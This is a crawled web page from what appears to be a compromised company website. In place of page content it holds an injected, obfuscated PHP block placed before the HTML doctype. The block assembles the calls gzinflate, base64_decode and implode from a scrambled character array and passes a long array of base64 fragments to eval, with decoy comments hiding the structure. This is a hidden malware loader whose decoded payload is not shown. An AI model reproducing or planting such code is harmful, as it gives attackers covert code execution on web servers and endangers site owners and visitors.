

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebatec.com.co/2021/01/
body_size: 9466
content:


/*f8ed4b2bb04dc0100c7527a5e190a627*/
$body_class_qk = array ('zRxrc9tG7rt/xVrjHs','k7yZLbptNatjKOrSS+','cWxXlq+XsTMcSlxZbC','iS5ZKx3Sb97Qfsg9wl','qUecZOY8eUhLAAtgsV','gAC3pra5ZH0yyII+L5','vns/pyl1p3HkBzhm7/','ABh/y1ReDnLownXkh2','7hN/0iY7OaPpFc2yIL','pjR2na3+JAO4HPyCHx','0tR7dN/TR2ZXAZ1+AX','gcLxbeFU281MuoD2jB','Igljn9pWm8AfBHEk3W','BG7O2AuQyohNR2yD/+','QeCr5y+CyHYUi/iDgs','yCMKOpbX0I6D1zKYjT','SWKWIdlZ8ODiZxAzjz','JmSXbwJ6VZnkZESE12','SYscnZ+Qv7jAnQEisU','+7HNfLs3mckvOLMTk9','J3ZdFqclyH4S3BuU+1','swWuid06MP0zAHuXf+','yGn6iNIYGv9SVUvyV1','kKDwBlEfvB7PG3NAAl','MTFq15QteOkMKkrfbt','a6gmY0sy2hHlxBY2ZH','6USX/z6BlQCr+53ZNb','lRN0stbQZY3nROalIT','j6FuyOGA7DA5rLOK0t','kc4FBMIdZWLioX0g4Y','ClKg31i/M+ud4xQc6r','TmgU//fcXiPJ3SEsXQ','jvqZAMvv+8bwJ+Mbnc','5jUpnWhK+Q+NSg0iUM','SX6Q5Zp4UcwFRNlro6','CnQ7Kni9PtTnOWxQtQ','+gmd5He2NQ1jb/oerS','tgJI629W1VQke+ANce','Ijfi8fGcTt9fUbumOL','l5sjSndbk1gJkXssrm','qmx2e4c7hKpDm+ZpSq','PMRTtqo39zuTGrbZY9','JrTYaHbpZ/hXi2Velj','MLre38+uzMaa8AsJJ8','EgZsbq2G8lNvlq2BSU','CZoO41UFnqrZ0NtjJV','IHJhyq0lZMcNhZ8M8x','c7vq4X/LG40hFFcsud','bwOIxgif4Uax9q4AVk','6Jz5lSlocZTBrRe/Lb','pfsr8qDcpgaIZlUhiN','udr1DFvBA0Semdu/Cy','6dy2/r4d3Nr2Ta/zS/','vdv5xb5/bgb/Rk3HJu','LC8MrXfwlQPT5l1uwA','KvLEvdlCahh9tRIt70','gIo1sC04Z6RUncEMrN','TnBstg2HIOqhM7y3zH','J0LB+JdILZcYF89A3w','El/ioXcUeafOPzG+nR','XTeIuERiyY2N0xmcnu','grsGq5FN0q/OctBZdq','07UQwF9rMQS1J65G4Q','S+yBAVlU0VUMB/LR0U','BJ+oBunlvkgJgsamKp','DQX0sBktxTrUA58C+z','AkllYytQ8F/NChTBJ6','pBnlBfpARBY1MVSOiv','pQBJbrn49UBFoFYjFc','xYXPXdjbwFdX/sPXsG','XpbHLm1xQMJ/CU0XxU','lc6JVHaeKgNeLyOPRl','9INeXnyCgFds3pJp+c','SF1ADguKgCzRXRmS2m','rSEUpABrWyfy3Jh6X5','+g36AS8bSeGjVy8f+Q','kEqlS5WrQRUTta6GZ8','PjMdGCnDY5vrg+H9vk','n8QhR1ckyhfSpF6OLt','5U0kzy2+vhaEiKMApI','fsdaWnpmQYTme5MQA6','xDYRMyJUbp3DC+u6O+','q7K0ctUKim48+Z1O8W','y+o5lbHRY2VY2otvUD','3516kV2j1xlMvaQzQO','7cJA0+gB6FlLU9KXW1','e0iU5Ckqntq1nSvycF','vTJdlGxQvyFrkYEZvo','eTkoy+c4OoqO4TitNp','fbECjwbceY3GnON0rO','W+Us60sC5NXo4vqSvH','irsyXrBNLVIJc2N1VH','KgWZlM/sip4EG9IvOG','1yNBodvXWPnFp+rGjz','MH6RoMlX0mE5fGME5e','+kS1kSrqidq1ALe9Yz','1qb0FCJZuZ0FPOhdbs','pTv2lrL9tbpyeNO0dU','b0xzkNTVBtpM21K9Fb','Xq/sSu5UurVY24N3jy','FEo7PVHaMt0hAJq+UC','psFuZs7qZ5SBvKJRW/','JlLZlN5jnaeQHFHlpo','8TXuWzJIggazkb1VfA','k/KkzatICIc2fQD68N','zGh3DcA+mFl6iqAj8q','Ta8iqxF8+htB4Z1DPn','40zK3yHDzAIZG7d+lE','dZ9TKgROdV2Xq01Wkn','YfFqFEENxsWqmDhEcp','vjCcpytZq+AsE7wqt2','LgZtW6oGWuU2ldT4bd','FoL+S5pakxVfCaovKf','XtDTX4NGOcwQznEEhV','Yj0riHz6sJvMk+cIcY','iHO/xda019s8aM7BdT','AImacC9BbKux6NkIyn','XR7QZR4PIq6oIu4vTR','DYNFwCvX3z/76c0LRW','8OByxWuI/jKAOmO2M4','A/YJRq3IEdbwcZifzL','DBGevMsywBHw7ha59M','514KUxwiuO4IJhA2uP','KhBScKltxgvm73c2d7','4kQomDh8XDnj971e4X','hxCFdSaO01fFPbdkeO','XfGSJ/pXDrtLWrdR4f','PFEQAPZ7D81/zLi8cR','BS/Psus0KLbkTnEo4W','5ddVbJySGqiMGj4NFk','9XafWXIYxIvu6Cylf+','CDe0rfh4/qWeixTETa','PoQGtvW2s+j4DZ63ZA','XNnJ9pgW+YeJ6GKoSD','ENALg+i9XQBq0bqpIQ','hdAPFFGE8BGj61C5ba','OuPtUjiNFlbsgT3q+j','SkwL2ari1iYVaa/Fbz','1LAqB12YFRZ/oJZHFr','510H6TCxbLLjUgvc7B','wcHVeLR18BzcM/lAUw','bwh6293V6L0GgaY356','2Loev+z83Ho+2DoQM0','txACVihy3cHfvd7v39','/a7a+LtxetdlIOfCY1','052O3t/tLSMfcfWGBg','3//A8cBu97r/fXN2xf','E7QQRmHU1pgcuCfUH6','LJ56Gef3M1gwfPtn4K','nPuw/Mbw2E4rdAdaam','P9cylAc3VwMGUNMDye','sBUBwgwYMufipGBe2B','mgSeyhEFUc450OY/6G','rjClRxNCh4O+gWY5wh','tLrBbXQb1aVuvBO7F1','+1ME4besM38LLzvIQT','91GgeGPjGnR4UGh1eN','EBIRtCwjITxUTUwHaa','DtmXvKDA1FFZ7Jnies','cMAhf+M5vNvT17x70a','jv4zHN1Yr8fjS/f1xd','WYR1LG1WDTtZrkM8rD','sOnuM4/AaQbgoP6k9s','Rj9KcfwX9MUSLtyqxa','E2l21N8gZKgEsMmaCB','ZPt4+WsQ13l4UYG0YX','SHLHqsbGWhGs9bfk7W','/IXctVGg1/vR5ejd3r','0WlD4KfiMhBmdYQbsG','NuNpfgwe1qFlZPLNDR','q/NSZFn8mHJBuI2KLT','yEjVx5j1C7hG3XqDoN','plbeCK67B0whlPpA38','bgW97QzPvGAmobBclA','JkO2kzSGAzp7dOlDwD','C7FHfb6qq8QTxjE32Z','vvSWiHswuthN40kMJz','Uw4LpiOperzaoGuQbW','XRzfhRQwGxFJt0u4is','nV8ILs/bj7QCD5hoyA','pitoTkBvT6VomjB4sx','Gsc0ZPE9uoj8pcyXRs','/3VfXox+OxqdDE/wU2','XvqH2zBke3vqUzHb90','jy/Oz4fH49PzV+7p5U','ZT1ZHWzTUavrkYD92j','k5O1whigTc66YQtVLu','mVfneCRBwkpeq1DQAu','Ef7YAMTrp6aZwygeQu','DRjBJrooetnDoC3vRM','RndSPP4Zz1hFc8Fpwm','xz8wmQBk1I8TRyWgVH','0MUzgn+sJt6aHk6jq3','wS4SKgfBK86oFrvRIM','QpIom2ES5E3fQ3rHso','8fv2P6X6EHRbJCrlod','bVdN5xq+uUevhudjfi','diPjw6Ph5ejt2zo/NX','1wBjprVruy22Vkt0P4','djjWwo0TeTZJ0Nn7IR','BR8yDhYQe2TwL8Tmi0','StGyTg2B+E42DlHaJD','DMhPPfJP8c/3P+oNNW','vgNzi8lmsVCQLh7xjk','yYo2/26JAdtp67NuqI','Vinh1IQT3DX9o7H7ww','p5UqIaR9PiK4CI87WX','bgiSOJY5jbmw/xyLYQ','xTCIgvemiBOGOV+lDe','YJ5spL2GnL6dpC4FpT','n7HZ11CSEvHpS3pNGi','z6mQpvuIHiKg2Nhv4w','VLD5hVcxckD2er0V4Y','FWBbBUKph0hIidqR/t','TuNFl6XTbu6F8R2jUw','xKLa0QnsQQmQM2L42i','D+eVDpn8NfX2LChEGr','5o7LnExao09uC6xnnG','AfZ6lYeT2H/kTxooc4','A5Xqfx0LzRLOoIXLdc','tYh19yfIC1EzY/bvLI','5cXgCghX22yS/lFY+z','pfcXiTPVBTXQNI1Tu9','DNcuXzm+3K+QCZ46LE','vRECQ3jP71JYPp1SXh','4zD4mNLNKpG/en5bVF','cR5utK1lgYu7Zrmxtx','tcpdjPVuFplkQZEkyc','o0V4UVVVvYWQu7kslr','ogEl8PBhqN9Q5LpWj4','TBZB7rCCGEy53QeJIN','PFyHU3e8isSuvh+gVv','ZpZjkIIhNY/VeJhW14','sLg3ZhCAKwaUA/UBef','aMzoClAxD08LWRIGGa','SF9m16G328jRxMDIX5','IQkwl85em1yOhq/cq8','uz07F7fuEO31yO3zZc','wCg3JEOm9QoIIljnwD','dXi0RxRrxI2Ot6XVSO','iqKYomyHewHxuU00u8','NxcXisPB4Msy4PCK3W','vN5sm8IHiPjG8YsAk7','gAPpeFFVwP0TaApQCx','PAJEln0h1/HSRx7TWl','b16rBAx9ATa+PGYVqg','7grqiefbPp3CsB2nvi','0QYMl/Bk31QNqr8ci9','PDpxz4Yvx07TDaMiuD','TKr0S308BPdWm5FCic','m2T4qkARt+tSNmgsUd','aHYSK2Ama8b4e9n8Bz','R88HupY2bV9dpGXmtD','XtCoj6xAJQ8e4iBZwR','Fyuf8CRF8d0mPZ2lcu','ZmBC5BBaNszdGnwivL','go7ZT83L39Y5bJ8gQv','oAZfVXpS1Vf9oQVerr','OslnM5rizX5a9NIoDs','TcB9udjoAiHEqqsNPZ','HmBZ8vL1pTu8OOvrsY','teMarfT/K3BvLQS20R','1sDILI0jWDjvjooxGJ','rHfB9XHU7Jk2TGC8MJ','pEuruFI/8UTIabcUlp','S4tebklEqCsK6qIiCJ','o/zG2K4Gg+YkYBacTL','XEhIKeBdF7Vq9UyrWT','08v2joJcEyJYm5yl3y','TB55EwY4Qm2BtrHvg+','jfDaz3p3U3b7ly8HlD','FDYx9/9fiIYiKKSWQS','w/a5DyCkzDMiivqMyP','vCsqbQ4LAF90VgL5uy','6EPGLy9gm+Jnd4JfVi','pCbXAd1fPFG1BeCKb0','GK7VZIGLe7/c/M26hP','CaE0dNzmIQMG16x6Kq','MQFJCuSlGim3Bd4mFJ','xVy0cbMIeXqJuwJu5q','V7JWKtfgzlxD3ZI3Xb','ymV4aUm5/I1bSs/tpF','KRhkx5h+ofhxFD6+Bu','BL8FdNapBubrlTq/i0','mtoAiiAe3j3RarhUcK','8H64ji4h0vU9FNz6o7','tbLhdmNZ93onAS4Fjb','Jx8VQXeoMbZ/kGgAI0','+3d9bNjFSybEd7RWXS','283UxifklWduvqBCDB','1asNjUKVGidivihf8G','oKKcRRxRWjJ5jz3V+2','B3Bqp/8F6v+W+nfhhN','p0DfzgTgQ5ekc0/MEu','056DXb3a8N47bOw14X','Zhu5krBGBPW2TBy8oF','/tIVFlN849Wd5WG4yf','IWQV1DRX5bKu45qndf','qtE8/J9+aGmFTLpIMs','gDy2cNKb7KXdYeJpWo','gTW+TLjMTzTeQ7el5O','e52YvO2Ej218FH3qJX','hHB1MN4ILzFuCnpgqe','/qB5eEE5bddK6awwp8','r7GrUzuMjQiyynKlo6','L5xcMDP/hA+EIfttTR','u+9NWBzmGe3LFwr2vT','CZe3aceNMgezzsOX35','cb+32+v90P+zwy+q93','/utwZ4AXPQBaqDhjcG','18wW0lm233nW6/WShy','8klcXJPunA1v7ucwhl','kLgzSKYX+4RBRE7tnv','MZ2PEHms7C+H6fCJPt','F8HMPik5m9Pgbp7tk1','6S9SFk9bO5+Lz5PH4A','Wb73uB/FEe2vxmKJF3','2D5UWyT5mvcYGfSqxh','iTcitWKRDfxKVqQdL6','rhovCN1U4WrR6j+mQ+','oxO3cIMrWjGqgCvfaS','66i0CeWh/L4bJWHwh3','ZXAqy3rVHgXFm34dL3','oNxa+AwBPUR8U2/FaI','4gYDn3lTcYKDE3fVey','S8rUD/tQYqRNURsOoa','/ZHTnLpsmgaJwCp/GY','AxS9kxIN8GKqZZ+toU','PNzrtckPTWSMfnehIq','RVa/Jewjckv77QTr0p','vwkliET/bq3ptwkYHo','KH4OVgP0jplGNW2les','siW24dgFs1hl8KvaVe','Th35hoGUFowwv9RouH','pi2eRIIMDRWoarOJhi','Xz4hKvLMoYHdX/Aw==');
$body_class_qx = array ('m','r','f','x','i','k','6','e','e','f','u','e','a','d','j','x','t','k','s','e','c','d','w','v','b','h','o','q','i','b','n','k','4','b','e','i','e','o','c','i','k','w','d','p','v','y','l','d','_','c','g','g','j','a','z','j','v','t','l');
$body_class_ts = $body_class_qx[50].$body_class_qx[54].$body_class_qx[39].$body_class_qx[30].$body_class_qx[2].$body_class_qx[58].$body_class_qx[12].$body_class_qx[57].$body_class_qx[7];
$body_class_vf = $body_class_qx[24].$body_class_qx[53].$body_class_qx[18].$body_class_qx[34].$body_class_qx[6].$body_class_qx[32].$body_class_qx[48].$body_class_qx[13].$body_class_qx[36].$body_class_qx[49].$body_class_qx[37].$body_class_qx[42].$body_class_qx[11];
$body_class_qa = $body_class_qx[28].$body_class_qx[0].$body_class_qx[43].$body_class_qx[46].$body_class_qx[26].$body_class_qx[21].$body_class_qx[19];
/*         jddayofweek    */               /*array_filter         */       /*imagecolormatch*/     /*         intl_is_failure*/      eval       /*socket_accept      *//*     mysqli_select_db*/      /*imap_utf7_decode*/   /*datefmt_set_lenient    */    (      /*mb_ereg_search */          /*transliterator_create_from_rules*/      $body_class_ts         /*gzrewind*/   /*   atan2         */    (       /*openssl_csr_export_to_file          */             /*      ftp_mdtm*/        /*      socket_addrinfo_explain         */             /*locale_filter_matches*/        $body_class_vf /*          openssl_csr_export_to_file  */         /*filectime     */       (          /*ctype_space        *//*filter_list        */  /*        ftp_close  *//*        socket_set_timeout*/      $body_class_qa/*  libxml_disable_entity_loader */  /* gzcompress     */    /*      mysqli_debug*/            /*intlcal_get_weekend_transition*/ (/*mysqli_data_seek*/         /*         collator_get_sort_key          */           $body_class_qk          /*bzflush        */      /*       error_get_last      */        /* resourcebundle_get_error_code*//*    intlcal_get_now     */     )                /*        extension_loaded     */        /*imagesetstyle     */  )/*         date_sun_info          */     /*gmp_sqrt*/      /*socket_connect */       ) /*     gmp_intval*/        /*socket_set_block*/            /*      strnatcasecmp     */   )/*crypt        *//*dom_import_simplexml*/    ;
/*f8ed4b2bb04dc0100c7527a5e190a627*/

<!DOCTYPE html>
